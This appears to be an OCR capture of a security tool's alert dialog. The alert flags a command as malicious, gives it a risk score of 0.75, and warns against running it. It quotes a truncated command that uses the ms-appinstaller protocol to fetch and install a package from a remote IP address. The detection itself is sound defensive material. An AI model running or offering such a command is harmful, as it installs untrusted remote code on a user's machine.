 CRITICAL SECURITY THREAT DETECTED
X
MALICIOUS COMMAND DETECTED!
Command: start ms-appinstaller://?source=https://11.101.10....
Risk Score: 0.7500
Classification: MALICIOUS
8
WARNING: DO NOT EXECUTE THIS COMMAND!
Contact your security team immediately!
OK